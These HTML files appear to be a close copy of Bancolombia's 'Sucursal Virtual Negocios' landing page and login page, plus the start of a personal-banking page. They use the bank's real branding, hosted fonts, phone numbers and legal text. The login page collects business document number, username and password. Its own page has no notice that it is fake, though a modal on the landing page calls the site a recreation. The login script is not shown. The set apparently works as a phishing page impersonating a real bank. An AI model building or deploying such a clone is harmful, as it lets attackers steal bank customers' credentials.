


<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Sucursal Virtual Negocios</title>
  <link rel="preconnect" href="https://library-sdb.apps.bancolombia.com" crossorigin />
  <link rel="stylesheet" href="https://library-sdb.apps.bancolombia.com/assets/1.22.0/fonts/Open_Sans/Open_Sans.css" />
  <link rel="stylesheet" href="https://library-sdb.apps.bancolombia.com/assets/1.22.0/fonts/CIBFont/CIBFont.css" />
  <link rel="stylesheet" href="css/styles.css" />
</head>
<body>
  <header class="site-header">
    <div class="topbar">
      <div class="container topbar-inner">
        <nav class="topbar-left" aria-label="Segmentos">
          <a href="personas.html">Personas</a>
          <a href="index.html" class="is-active">Negocios</a>
          <div class="menu">
            <button class="menu-btn" data-menu="especializados">
              Negocios especializados
              <svg viewBox="0 0 12 8" aria-hidden="true"><path d="M1 1.5 6 6.5 11 1.5" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/></svg>
            </button>
            <div class="dropdown" id="menu-especializados">
              <a href="#">Agro</a>
              <a href="#">Gobierno</a>
              <a href="#">Constructor</a>
              <a href="#">Institucional</a>
            </div>
          </div>
          <a href="#">Tu360</a>
          <a href="#">Blog</a>
        </nav>
        <nav class="topbar-right" aria-label="Información">
          <a href="#">Transparencia</a>
          <a href="#">Consumidor</a>
        </nav>
      </div>
    </div>

    <div class="navbar">
      <div class="container navbar-inner">
        <a class="brand" href="#" aria-label="Ir a la página principal del sitio">
          <img src="assets/bancolombia-horizontal.svg" alt="Bancolombia" />
        </a>

        <nav class="main-nav" aria-label="Principal">
          <a href="#">Inicio</a>
          <div class="menu">
            <button class="menu-btn ghost" data-menu="productos">Productos</button>
            <div class="dropdown" id="menu-productos">
              <a href="#">Cuentas</a>
              <a href="#">Créditos</a>
              <a href="#">Inversiones</a>
              <a href="#">Tarjetas</a>
            </div>
          </div>
          <div class="menu">
            <button class="menu-btn ghost" data-menu="soluciones">Soluciones no financieras</button>
            <div class="dropdown" id="menu-soluciones">
              <a href="#">Nómina</a>
              <a href="#">Comercio electrónico</a>
              <a href="#">Seguros</a>
            </div>
          </div>
          <a href="#">Sectores</a>
        </nav>

        <div class="navbar-actions">
          <button class="btn btn-dark" type="button">Trámites digitales</button>
          <div class="menu">
            <button class="btn btn-outline" data-menu="sucursal" type="button">
              Sucursal Virtual Negocios
              <svg viewBox="0 0 12 8" aria-hidden="true"><path d="M1 1.5 6 6.5 11 1.5" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/></svg>
            </button>
            <div class="dropdown dropdown-right" id="menu-sucursal">
              <a href="#planes">Planes</a>
              <a href="#soluciones">Soluciones</a>
              <a href="#documentos">Documentos</a>
            </div>
          </div>
          <a class="btn btn-yellow" href="login.html">Entrar</a>
          <button class="icon-btn hamburger" type="button" aria-label="Abrir menú" data-open="mobile">
            <span></span><span></span><span></span>
          </button>
        </div>
      </div>
    </div>
  </header>

  <section class="hero">
    <div class="container">
      <nav class="breadcrumb" aria-label="Breadcrumb">
        <a href="#">Negocios</a>
        <span>›</span>
        <a href="#">Canales</a>
        <span>›</span>
        <strong>Sucursal Virtual Negocios</strong>
      </nav>

      <div class="hero-grid">
        <div class="hero-copy">
          <h1>App y Sucursal Virtual<br />Negocios</h1>
          <p>
            Integramos tus canales Pymes, Empresas y filiales del exterior en un solo
            lugar. Maneja más ágil las finanzas de tu empresa en un canal que
            evolucionan contigo.
          </p>
          <div class="hero-actions">
            <button class="btn btn-outline-light" type="button" data-open="app">Descargar app</button>
            <a class="btn btn-yellow" href="login.html">Sucursal Virtual Negocios</a>
          </div>
        </div>

        <article class="video-card" data-open="video">
          <img src="assets/hero-video.jpg" alt="Descubre todo lo que puedes hacer desde tu Sucursal Virtual Negocios" />
          <div class="video-overlay">
            <div class="video-top">
              <span class="mini-logo">
                <svg viewBox="0 0 32 32" aria-hidden="true">
                  <rect x="2" y="4" width="22" height="5" rx="1.2"/>
                  <rect x="2" y="11.5" width="18" height="5" rx="1.2"/>
                  <rect x="2" y="19" width="14" height="5" rx="1.2"/>
                  <rect x="2" y="26.5" width="10" height="3.5" rx="1"/>
                </svg>
                Bancolombia | Descubre todo lo que puedes hacer desde tu
              </span>
            </div>
            <button class="play-btn" type="button" aria-label="Reproducir video">
              <svg viewBox="0 0 24 24"><path d="M8 5v14l11-7z"/></svg>
            </button>
            <p class="video-caption">Descubre todo lo que<br />la Sucursal Virtual<br />Negocios tiene para ti.</p>
            <div class="video-bottom">
              <span class="chip">⌂</span>
              <span class="chip">◷</span>
              <span class="yt-chip">
                <svg viewBox="0 0 24 24" aria-hidden="true"><path d="M23 12s0-3.4-.4-5c-.2-.8-.9-1.5-1.7-1.7C19.2 5 12 5 12 5s-7.2 0-8.9.3c-.8.2-1.5.9-1.7 1.7C1 8.6 1 12 1 12s0 3.4.4 5c.2.8.9 1.5 1.7 1.7C4.8 19 12 19 12 19s7.2 0 8.9-.3c.8-.2 1.5-.9 1.7-1.7.4-1.6.4-5 .4-5z"/><path fill="#fff" d="M10 15.5v-7l6 3.5-6 3.5z"/></svg>
                Mirar en YouTube
              </span>
            </div>
          </div>
        </article>
      </div>
    </div>
  </section>

  <section class="benefits" id="beneficios">
    <div class="container">
      <h2>Beneficios</h2>
      <div class="benefit-grid">
        <button class="benefit-card dark" type="button">
          <div class="ribbons" aria-hidden="true">
            <span class="r r1"></span>
            <span class="r r2"></span>
            <span class="r r3"></span>
          </div>
          <span class="benefit-icon">☺</span>
          <span class="benefit-title">Mueve tu plata fácil</span>
          <span class="plus">+</span>
          <p class="benefit-text">Paga, transfiere y gestiona tus facturas desde donde estés.</p>
        </button>
        <button class="benefit-card yellow" type="button">
          <span class="benefit-icon">✓</span>
          <span class="benefit-title">Mantén el control</span>
          <span class="plus">+</span>
          <p class="benefit-text">Gestiona los productos de tu negocio en tiempo real desde donde estés.</p>
        </button>
        <button class="benefit-card mint" type="button">
          <span class="benefit-icon shield">🛡</span>
          <span class="benefit-title">Gestiona con tranquilidad</span>
          <span class="plus">+</span>
          <p class="benefit-text">Tienes más filtros de seguridad para proteger tus transacciones en todo momento.</p>
        </button>
        <button class="benefit-card pink" type="button">
          <span class="benefit-icon">📄</span>
          <span class="benefit-title">Explora la información ágil</span>
          <span class="plus">+</span>
          <p class="benefit-text">Consulta y descarga información de tus cuentas, tarjetas y créditos, desde donde estés.</p>
        </button>
        <button class="benefit-card lavender" type="button">
          <span class="benefit-icon">🐷</span>
          <span class="benefit-title">Ahorra e invierte</span>
          <span class="plus">+</span>
          <p class="benefit-text">Haz tus inversiones desde la Sucursal Virtual Negocios con mejores tasas y mayor rentabilidad.</p>
        </button>
        <button class="benefit-card sky" type="button">
          <span class="benefit-icon">👍</span>
          <span class="benefit-title">Maneja varias empresas</span>
          <span class="plus">+</span>
          <p class="benefit-text">Inscribe hasta 3 Claves Dinámicas para manejar diferentes empresas desde un mismo canal.</p>
        </button>
      </div>
    </div>
  </section>

  <section class="plans" id="planes">
    <div class="container">
      <h2>Descubre los beneficios de cada plan y elige el ideal para tu empresa</h2>
      <div class="plan-grid">
        <article class="plan-card">
          <div class="plan-head lilac">
            <span class="plan-icon">🏆</span>
            <small>Colombia</small>
            <h3>Plan esencial - $0 / mes</h3>
            <p>Gestiona el día a día de tu negocio con las funcionalidades necesarias.</p>
          </div>
          <div class="accordion">
            <details>
              <summary>Transacciones</summary>
              <ul>
                <li><strong>Transferencias uno a uno</strong><span>Pasa plata entre cuentas Bancolombia, Nequi u otros bancos de forma manual.</span></li>
                <li><strong>Pagos por PSE</strong><span>Usa la pasarela de pagos PSE para pagar en comercios o entidades.</span></li>
                <li><strong>Giros internacionales</strong><span>Negocia tasas, envía o recibe divisas.</span></li>
              </ul>
            </details>
            <details>
              <summary>Gestión del canal</summary>
              <ul>
                <li><strong>Usuarios y claves</strong><span>Administra el acceso de tu equipo y recupera tu usuario cuando lo necesites.</span></li>
                <li><strong>Clave Dinámica</strong><span>Inscribe y verifica tu Clave Dinámica para autorizar operaciones.</span></li>
              </ul>
            </details>
            <details>
              <summary>Reportes y documentos</summary>
              <ul>
                <li><strong>Extractos</strong><span>Consulta y descarga extractos de tus productos.</span></li>
                <li><strong>Certificados</strong><span>Genera certificados tributarios de tus productos.</span></li>
              </ul>
            </details>
          </div>
        </article>

        <article class="plan-card">
          <div class="plan-head seafoam">
            <span class="plan-icon">★</span>
            <small>Colombia</small>
            <h3>Plan plus - $78.000 + IVA / mes</h3>
            <p>Disfruta más funcionalidades que aumentan tu productividad.</p>
          </div>
          <div class="accordion">
            <details>
              <summary>Transacciones</summary>
              <ul>
                <li><strong>Transferencias masivas</strong><span>Paga a varios destinatarios en un solo envío.</span></li>
                <li><strong>Nómina y proveedores</strong><span>Paga tu nómina o a tus proveedores desde el canal.</span></li>
                <li><strong>Recaudos</strong><span>Recibe y concilia pagos de tus clientes.</span></li>
              </ul>
            </details>
            <details>
              <summary>Gestión del canal</summary>
              <ul>
                <li><strong>Varias empresas</strong><span>Administra más de un negocio con roles y permisos.</span></li>
                <li><strong>Aprobaciones</strong><span>Define flujos de autorización para tus operaciones.</span></li>
              </ul>
            </details>
            <details>
              <summary>Reportes y documentos</summary>
              <ul>
                <li><strong>Reportes avanzados</strong><span>Descarga movimientos, extractos y reportes personalizados.</span></li>
                <li><strong>Información tributaria</strong><span>Consulta certificados y soportes de tus productos.</span></li>
              </ul>
            </details>
          </div>
        </article>

        <article class="plan-card">
          <div class="plan-head blush">
            <span class="plan-icon">🎖</span>
            <small>Panamá y Puerto Rico</small>
            <h3>Plan Filex - $28 USD / mes</h3>
            <p>Gestiona productos Bancolombia Panamá S.A. y Puerto Rico Internacional INC.</p>
          </div>
          <div class="accordion">
            <details>
              <summary>Transacciones</summary>
              <ul>
                <li><strong>Transferencias internacionales</strong><span>Mueve recursos entre Colombia, Panamá y Puerto Rico.</span></li>
                <li><strong>Divisas</strong><span>Consulta y opera tus productos en USD.</span></li>
              </ul>
            </details>
            <details>
              <summary>Gestión del canal</summary>
              <ul>
                <li><strong>Filiales del exterior</strong><span>Administra tus productos en Panamá y Puerto Rico desde un solo lugar.</span></li>
              </ul>
            </details>
            <details>
              <summary>Reportes y documentos</summary>
              <ul>
                <li><strong>Estados de cuenta</strong><span>Descarga documentos de tus productos en el exterior.</span></li>
              </ul>
            </details>
          </div>
        </article>
      </div>

      <aside class="notice">
        <span class="notice-icon">🔔</span>
        <p>
          *Las transferencias, pagos y recaudos tienen un costo. Consulta el tarifario
          <a href="#">Colombia</a>
          <a href="#">Panamá</a>
          <a href="#">Puerto Rico</a>
        </p>
      </aside>
    </div>
  </section>

  <section class="solutions" id="soluciones">
    <div class="container">
      <h2>Explora las soluciones que tienes en tus canales digitales</h2>
      <div class="carousel" data-carousel>
        <div class="carousel-track">
          <article class="sol-card">
            <div class="sol-media phone">
              <div class="device">
                <div class="device-screen">
                  <strong>App Negocios</strong>
                  <small>Ingresa el documento de tu empresa</small>
                </div>
              </div>
            </div>
            <h3>Regístrate desde tu App Bancolombia Negocios</h3>
            <a href="#">Seguir pasos ›</a>
          </article>
          <article class="sol-card">
            <div class="sol-media desk">
              <div class="monitor">
                <span class="arc"></span>
                <strong>Sucursal Virtual Negocios</strong>
              </div>
            </div>
            <h3>Pasa de tu SVE a tu Sucursal Virtual Negocios</h3>
            <a href="#">Seguir pasos ›</a>
          </article>
          <article class="sol-card">
            <div class="sol-media desk alt">
              <div class="monitor">
                <span class="arc"></span>
                <strong>Sucursal Virtual Negocios</strong>
              </div>
            </div>
            <h3>Recuerda tu usuario</h3>
            <a href="#">Seguir pasos ›</a>
          </article>
          <article class="sol-card">
            <div class="sol-media phone">
              <div class="device">
                <div class="device-screen">
                  <strong>Clave Dinámica</strong>
                  <small>Inscribe tu token digital</small>
                </div>
              </div>
            </div>
            <h3>Inscribe tu Clave Dinámica</h3>
            <a href="#">Seguir pasos ›</a>
          </article>
          <article class="sol-card">
            <div class="sol-media desk">
              <div class="monitor">
                <span class="arc"></span>
                <strong>Transferencias</strong>
              </div>
            </div>
            <h3>Transfiere plata</h3>
            <a href="#">Seguir pasos ›</a>
          </article>
          <article class="sol-card">
            <div class="sol-media phone">
              <div class="device">
                <div class="device-screen">
                  <strong>Pagos</strong>
                  <small>Nómina y proveedores</small>
                </div>
              </div>
            </div>
            <h3>Paga tu nómina o a tus proveedores</h3>
            <a href="#">Seguir pasos ›</a>
          </article>
          <article class="sol-card">
            <div class="sol-media desk alt">
              <div class="monitor">
                <span class="arc"></span>
                <strong>Cuentas propias</strong>
              </div>
            </div>
            <h3>Pasa plata entre tus cuentas</h3>
            <a href="#">Seguir pasos ›</a>
          </article>
          <article class="sol-card">
            <div class="sol-media desk">
              <div class="monitor">
                <span class="arc"></span>
                <strong>Extractos</strong>
              </div>
            </div>
            <h3>Consulta y descarga tus extractos</h3>
            <a href="#">Seguir pasos ›</a>
          </article>
          <article class="sol-card">
            <div class="sol-media phone">
              <div class="device">
                <div class="device-screen">
                  <strong>Facturas</strong>
                  <small>Inscribe y paga</small>
                </div>
              </div>
            </div>
            <h3>Inscribe y paga facturas</h3>
            <a href="#">Seguir pasos ›</a>
          </article>
        </div>
        <div class="carousel-nav">
          <button class="nav-circle" type="button" data-prev aria-label="Anterior">‹</button>
          <div class="dots" data-dots></div>
          <button class="nav-circle" type="button" data-next aria-label="Siguiente">›</button>
        </div>
      </div>
    </div>
  </section>

  <section class="faq-cta">
    <button type="button" data-open="faq">
      <span class="faq-bubble">?</span>
      Preguntas frecuentes
    </button>
  </section>

  <section class="docs" id="documentos">
    <div class="container">
      <h2>Documentos</h2>
      <details class="docs-drop">
        <summary>
          <span>⇩ Descarga los documentos</span>
          <span class="chevron">⌄</span>
        </summary>
        <ul>
          <li><a href="#">Manual de uso Sucursal Virtual Negocios.pdf</a></li>
          <li><a href="#">Tarifario canales digitales.pdf</a></li>
          <li><a href="#">Términos y condiciones del canal.pdf</a></li>
        </ul>
      </details>
      <aside class="notice light">
        <span class="notice-icon">💡</span>
        <p>
          En Bancolombia tenemos a tu disposición distintos canales para que uses tus productos y servicios,
          sea que los contrates o que los tengas disponibles por el tipo de solución que activaste. Nos
          comprometemos a entregarte los estándares de seguridad y calidad que aplican en la regulación
          vigente. Por su naturaleza, nuestros canales pueden estar sujetos a fallas, errores, interrupciones,
          intermitencias, entre otras situaciones o eventos que pueden afectar el servicio.
        </p>
      </aside>
    </div>
  </section>

  <footer class="site-footer">
    <div class="container footer-grid">
      <div>
        <a class="brand light" href="#" aria-label="Bancolombia">
          <img src="assets/bancolombia-horizontal-white.svg" alt="Bancolombia" />
        </a>
        <p class="legal">
          Productos y servicios ofrecidos por Bancolombia S.A., Fiduciaria Bancolombia S.A.,
          Valores Bancolombia S.A. y Banca de Inversión Bancolombia S.A. también los ofrecidos
          por entidades del exterior en Panamá, Guatemala, El Salvador, Estados Unidos y Puerto Rico.
        </p>
        <div class="social">
          <a href="#" aria-label="Facebook">f</a>
          <a href="#" aria-label="Instagram">◎</a>
          <a href="#" aria-label="LinkedIn">in</a>
          <a href="#" aria-label="WhatsApp">✆</a>
          <a href="#" aria-label="X">𝕏</a>
          <a href="#" aria-label="YouTube">▶</a>
        </div>
      </div>
      <div>
        <h3>Te puede interesar</h3>
        <a href="#">Acerca de nosotros</a>
        <a href="#">Trabaja con nosotros</a>
        <a href="#">Grupo Cibest</a>
        <a href="#">Centro de Ayuda</a>
        <a href="#">Canales</a>
        <a href="#">Estado de canales</a>
        <a href="#">Puntos de atención</a>
        <a href="#">Accesibilidad</a>
      </div>
      <div>
        <h3>Contáctanos</h3>
        <p>Carrera 48 # 26 - 85 Medellín – Colombia</p>
        <p>Medellín: +57 (604) 510 9000</p>
        <p>Línea gratuita resto del país: 01 8000 9 12345</p>
        <p>Línea ética: 01 8000 524499</p>
      </div>
    </div>
    <div class="container footer-links">
      <a href="#">Gobierno Corporativo</a>
      <a href="#">SARLAFT</a>
      <a href="#">Autorización para tratamiento de datos personales</a>
      <a href="#">Términos y Condiciones de uso</a>
      <a href="#">Tarifas</a>
      <a href="#">Protección de datos</a>
      <a href="#">Transparencia y Acceso a la Información</a>
      <a href="#">Protección al Consumidor Financiero</a>
      <a href="#">Defensor del Consumidor Financiero</a>
    </div>
  </footer>

  <button class="help-fab" type="button" data-open="help">
    <span>💬</span> Te ayudamos
    <span class="caret">⌃</span>
  </button>

  <div class="overlay" id="overlay" hidden></div>

  <div class="modal" id="modal-cookies" hidden role="dialog" aria-labelledby="cookies-title">
    <div class="modal-card">
      <h2 id="cookies-title">Centro de preferencia de privacidad</h2>
      <p>
        BANCOLOMBIA S.A., como responsable del sitio, utiliza cookies y tecnologías propias o de terceros para
        garantizar el funcionamiento de las plataformas digitales, mejorar tu experiencia de navegación,
        optimizar el rendimiento y ofrecer contenidos y publicidad.
      </p>
      <p>
        Al aceptar todo, autorizas el uso de las tecnologías seleccionadas conforme a la
        <a href="#">Política de Cookies</a>. Si decides rechazar, solo se activarán las cookies necesarias
        para el funcionamiento del sitio.
      </p>
      <div class="modal-actions">
        <button class="btn btn-yellow" type="button" data-cookie="reject">Rechazar</button>
        <button class="btn btn-yellow" type="button" data-cookie="accept">Aceptar todo</button>
      </div>
    </div>
  </div>

  <div class="modal" id="modal-app" hidden>
    <div class="modal-card narrow">
      <button class="close" type="button" data-close>×</button>
      <h2>Escanea el código</h2>
      <p>Descarga App Bancolombia Negocios en tu celular.</p>
      <div class="qr" aria-hidden="true"></div>
      <p class="muted">Disponible en App Store y Google Play.</p>
    </div>
  </div>

  <div class="modal" id="modal-entrar" hidden>
    <div class="modal-card narrow">
      <button class="close" type="button" data-close>×</button>
      <h2>Sucursal Virtual Negocios</h2>
      <p>Esta es una recreación visual de la página. No conecta con Bancolombia ni solicita datos reales.</p>
      <button class="btn btn-yellow" type="button" data-close>Entendido</button>
    </div>
  </div>

  <div class="modal" id="modal-video" hidden>
    <div class="modal-card video-modal">
      <button class="close" type="button" data-close>×</button>
      <img src="assets/hero-video.jpg" alt="" />
      <p>Descubre todo lo que la Sucursal Virtual Negocios tiene para ti.</p>
    </div>
  </div>

  <div class="modal" id="modal-faq" hidden>
    <div class="modal-card">
      <button class="close" type="button" data-close>×</button>
      <h2>Preguntas frecuentes</h2>
      <details open>
        <summary>¿Cómo me registro en la App Negocios?</summary>
        <p>Descarga la app, ingresa el documento de tu empresa y crea un usuario y clave alfanumérica que no hayas usado antes.</p>
      </details>
      <details>
        <summary>¿Puedo manejar varias empresas?</summary>
        <p>Sí. Puedes inscribir hasta 3 Claves Dinámicas para administrar diferentes negocios desde el mismo dispositivo.</p>
      </details>
      <details>
        <summary>¿Qué diferencia hay entre el plan esencial y el plus?</summary>
        <p>El plan esencial cubre lo del día a día sin costo mensual. El plus incluye funcionalidades extra como transferencias masivas y pagos de nómina.</p>
      </details>
    </div>
  </div>

  <aside class="help-panel" id="panel-help" hidden>
    <header>
      <strong>Hola, selecciona un canal</strong>
      <button type="button" data-close aria-label="Cerrar">×</button>
    </header>
    <button type="button">
      <span>
        <strong>Chatea con nosotros</strong>
        <small>Comunícate con equipo experto.</small>
      </span>
      ›
    </button>
    <button type="button">
      <span>
        <strong>Te llamamos</strong>
        <small>Tú eliges el día y la hora</small>
      </span>
      ›
    </button>
  </aside>

  <div class="drawer" id="drawer-mobile" hidden>
    <button class="close" type="button" data-close>×</button>
    <a href="#">Inicio</a>
    <a href="#">Productos</a>
    <a href="#">Soluciones no financieras</a>
    <a href="#">Sectores</a>
    <a href="#beneficios">Beneficios</a>
    <a href="#planes">Planes</a>
    <a class="btn btn-yellow" href="login.html">Entrar</a>
  </div>

  <script src="js/main.js"></script>
</body>
</html>
</file>

<file: login.html>
<!DOCTYPE html>
<html lang="es" translate="no">
<head>
  <meta charset="UTF-8" />
  <title>SVN - Bancolombia</title>
  <meta name="viewport" content="width=device-width, initial-scale=1" />
  <link rel="preconnect" href="https://library-sdb.apps.bancolombia.com" crossorigin />
  <link href="https://library-sdb.apps.bancolombia.com/assets/1.22.0/icons/functionals/icon.css" rel="stylesheet" />
  <link href="https://library-sdb.apps.bancolombia.com/assets/1.22.0/fonts/Open_Sans/Open_Sans.css" rel="stylesheet" />
  <link href="https://library-sdb.apps.bancolombia.com/assets/1.22.0/fonts/CIBFont/CIBFont.css" rel="stylesheet" />
  <link rel="stylesheet" href="css/login.css" />
</head>
<body>
  <main class="svn-login">
    <section class="svn-hero">
      <img src="assets/login-hero.png" alt="Bancolombia Sucursal Virtual Negocios" class="desktop-hero-img" />
      <div class="mobile-hero-header">
        <div class="logo-container">
          <img class="logo-symbol-inverted" src="assets/bancolombia-horizontal.svg" alt="Bancolombia" />
          <span class="logo-divider">|</span>
          <span class="logo-subtitle">Sucursal Virtual Negocios</span>
        </div>
      </div>
    </section>

    <section class="svn-panel">
      <button class="help-chip" type="button" id="btn-ayuda">
        <em class="cb-icons">?</em> Ayuda
      </button>

      <form id="login-form" autocomplete="off">
        <h2>Bienvenido, ingresa tus datos</h2>

        <aside class="alert" id="alert-banner">
          <span class="alert-bar"></span>
          <span class="alert-icon">i</span>
          <div>
            <strong>Estamos Unidos Por Colombia. Te escuchamos.</strong>
            <p>Si el terremoto afectó tu negocio, llámanos. Revisaremos tu caso y las opciones de pago que tenemos para tu crédito. Nuestras líneas: (604) 402 51 08 o 01 8000 93 66 66</p>
          </div>
          <button type="button" id="close-alert" aria-label="Cerrar">×</button>
        </aside>

        <div class="row">
          <label class="bc-field">
            <span class="bc-icon" aria-hidden="true">
              <svg viewBox="0 0 24 24"><rect x="3.5" y="9" width="17" height="11.5" rx="1.6" fill="none" stroke="currentColor" stroke-width="1.5"/><path d="M8 9V7.2A4 4 0 0 1 16 7.2V9" fill="none" stroke="currentColor" stroke-width="1.5"/><path d="M3.5 13.2h17" stroke="currentColor" stroke-width="1.5"/></svg>
            </span>
            <select id="doc-type" required>
              <option value="" selected disabled>Tipo de documento del negocio</option>
              <option value="nit">NIT</option>
              <option value="cc">Cédula de Ciudadanía</option>
              <option value="ce">Cédula de Extranjería</option>
              <option value="pa">Pasaporte</option>
              <option value="id-ext">ID Extranjero Persona Natural</option>
            </select>
            <span class="bc-trail">
              <svg viewBox="0 0 24 24"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/></svg>
            </span>
          </label>
          <label class="bc-field">
            <input id="doc-number" type="text" inputmode="numeric" placeholder="Número de documento del negocio" required />
          </label>
        </div>

        <div class="row">
          <label class="bc-field">
            <span class="bc-icon" aria-hidden="true">
              <svg viewBox="0 0 24 24"><circle cx="12" cy="8" r="3.25" fill="none" stroke="currentColor" stroke-width="1.5"/><path d="M5.2 19.2c.7-3.3 3.4-5 6.8-5s6.1 1.7 6.8 5" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/></svg>
            </span>
            <input id="user" type="text" placeholder="Usuario" required />
            <button class="bc-trail" type="button" data-toggle="user" aria-label="Mostrar usuario">
              <svg viewBox="0 0 24 24"><path d="M2.8 12s3.4-6.2 9.2-6.2S21.2 12 21.2 12 17.8 18.2 12 18.2 2.8 12 2.8 12z" fill="none" stroke="currentColor" stroke-width="1.5"/><circle cx="12" cy="12" r="2.5" fill="none" stroke="currentColor" stroke-width="1.5"/></svg>
            </button>
          </label>
          <label class="bc-field">
            <span class="bc-icon" aria-hidden="true">
              <svg viewBox="0 0 24 24"><rect x="6" y="10.2" width="12" height="9.3" rx="1.8" fill="none" stroke="currentColor" stroke-width="1.5"/><path d="M9 10.2V7.8a3 3 0 0 1 6 0v2.4" fill="none" stroke="currentColor" stroke-width="1.5"/></svg>
            </span>
            <input id="password" type="password" placeholder="Clave" required />
            <button class="bc-trail" type="button" data-toggle="password" aria-label="Mostrar clave">
              <svg viewBox="0 0 24 24"><path d="M2.8 12s3.4-6.2 9.2-6.2S21.2 12 21.2 12 17.8 18.2 12 18.2 2.8 12 2.8 12z" fill="none" stroke="currentColor" stroke-width="1.5"/><circle cx="12" cy="12" r="2.5" fill="none" stroke="currentColor" stroke-width="1.5"/></svg>
            </button>
          </label>
        </div>

        <div class="recover">
          <a href="#" id="forgot-user">¿Olvidaste tu usuario?</a>
          <a href="#" id="forgot-pass">¿Olvidaste tu clave?</a>
        </div>

        <p class="form-msg" id="form-msg" hidden></p>
        <button class="submit" id="submit" type="submit" disabled>Iniciar sesión</button>
      </form>

      <footer class="svn-actions">
        <a class="chip" href="#" id="register">
          <svg viewBox="0 0 24 24"><circle cx="10" cy="8" r="3" fill="none" stroke="currentColor" stroke-width="1.5"/><path d="M4.4 19c.6-3 2.8-4.5 5.6-4.5s5 1.5 5.6 4.5" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/><path d="M17 7.5v6M14 10.5h6" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/></svg>
          Migrarse o comenzar registro
        </a>
        <button class="chip" type="button" id="need-help">
          <svg viewBox="0 0 24 24"><path d="M5 16.4V6.7A1.7 1.7 0 0 1 6.7 5h10.6A1.7 1.7 0 0 1 19 6.7v7.3a1.7 1.7 0 0 1-1.7 1.7H9.2L5 19z" fill="none" stroke="currentColor" stroke-width="1.5" stroke-linejoin="round"/></svg>
          ¿Necesitas ayuda?
          <svg class="caret" viewBox="0 0 24 24"><path d="M6 9l6 6 6-6" fill="none" stroke="currentColor" stroke-width="1.7" stroke-linecap="round" stroke-linejoin="round"/></svg>
        </button>
      </footer>
    </section>
  </main>

  <aside class="help-card" id="help-card" hidden>
    <button type="button">Chatea con un asesor</button>
    <button type="button">Te llamamos</button>
    <button type="button">Centro de ayuda</button>
  </aside>
  <div class="toast" id="toast" hidden></div>
  <div class="svn-loader" id="svn-loader" hidden>
    <div class="svn-loader-mark" aria-label="Cargando">
      <svg class="svn-loader-ring" viewBox="0 0 80 80" aria-hidden="true">
        <circle cx="40" cy="40" r="26" />
      </svg>
      <svg class="svn-loader-logo" viewBox="0 0 32 32" aria-hidden="true">
        <path d="M8.08001 11.0621C8.23001 11.6341 8.81401 11.9301 9.40701 11.7361C14.271 10.2621 19.148 9.25305 24.179 8.51905C24.756 8.44305 25.071 7.85605 24.859 7.26705C24.412 6.02605 24.186 5.40705 23.73 4.17305C23.536 3.64905 23.012 3.30505 22.475 3.36305C17.558 3.96005 12.807 4.84205 8.04601 6.20005C7.42601 6.39205 7.04501 7.07505 7.20201 7.68205C7.55001 9.03205 7.72501 9.70705 8.08001 11.0621Z" fill="white"/>
        <path d="M27.561 11.7861C27.373 11.2301 26.865 10.8581 26.361 10.9241C18.716 11.8931 11.271 13.7711 4.21201 16.8761C3.69701 17.1181 3.38801 17.7621 3.49601 18.3291C3.77301 19.7801 3.91201 20.5061 4.19501 21.9601C4.31601 22.5821 4.90001 22.8681 5.47601 22.5881C12.646 19.3241 20.224 17.2451 27.998 16.0061C28.492 15.9261 28.744 15.3631 28.555 14.7831C28.163 13.5811 27.964 12.9811 27.561 11.7851V11.7861Z" fill="white"/>
        <path d="M27.615 19.9019C27.427 19.3039 26.875 18.9139 26.352 19.0229C21.602 20.0589 16.959 21.3089 12.36 22.8989C11.777 23.1139 11.448 23.7329 11.602 24.3029C11.967 25.6599 12.151 26.3389 12.522 27.6999C12.696 28.3389 13.409 28.6659 14.066 28.4139C18.664 26.7579 23.308 25.3119 28.053 24.1519C28.508 24.0409 28.732 23.5039 28.563 22.9499C28.19 21.7279 27.999 21.1189 27.615 19.9019Z" fill="white"/>
      </svg>
    </div>
  </div>
  <script src="js/login.js"></script>
</body>
</html>
</file>



<file: portal-personas.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Sucursal Virtual Personas</title>
  <link rel="preconnect" href="https://library-sdb.apps.bancolombia.com" crossorigin />
  <link rel="stylesheet" href="https://library-sdb.apps.bancolombia.com/assets/1.22.0/fonts/Open_Sans/Open_Sans.css" />
  <link rel="stylesheet" href="https://library-sdb.apps.bancolombia.com/assets/1.22.0/fonts/CIBFont/CIBFont.css" />
  <link rel="stylesheet" href="css/styles.css" />
</head>
<body>
  <header class="site-header">
    <div class="topbar">
      <div class="container topbar-inner">
        <nav class="topbar-left" aria-label="Segmentos">
          <a href="personas.html" class="is-active">Personas</a>
          <a href="index.html">Negocios</a>
          <div class="menu">
            <button class="menu-btn" data-menu="especializados">
              Negocios especializados
              <svg viewBox="0 0 12 8" aria-hidden="true"><path d="M1 1.5 6 6.5 11 1.5" fill="none" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/></svg>
            </button>
            <div class="dropdown" id="menu-especializados">
              <a href="index.html">Agro</a>
              <a href="index.html">Gobierno</a>
              <a href="index.html">Constructor</a>
              <a href="index.html">Institucional</a>
            </div>
          </div>
          <a href="#">Tu360</a>
          <a href="#">Blog</a>
        </nav>
        <nav class="topbar-right" aria-label="Información">
          <a href="#">Transparencia</a>
          <a href="#">Consumidor</a>
        </nav>
      </div>
    </div>

    <div class="navbar">
      <div class="container navbar-inner">
        <a class="brand" href="personas.html" aria-label="Ir a la página principal del sitio">
          <img src="assets/bancolombia-horizontal.svg" alt="Bancolombia" />
        </a>

        <nav class="main-nav" aria-label="Principal">
          <a href="personas.html">Inicio</a>
          <div class="menu">
            <button class="menu-btn ghost" data-menu="productos">Productos</button>
            <div class="dropdown" id="menu-productos">
              <a href="#">Cuentas</a>
              <a href="#">Créditos</a>
              <a href="#">Inversiones</a>
              <a href="#">Tarjetas</a>
            </div>
          </div>
          <div class="menu">
            <button class="menu-btn ghost" data-menu="soluciones">Soluciones</button>
            <div class="dropdown" id="menu-soluciones">
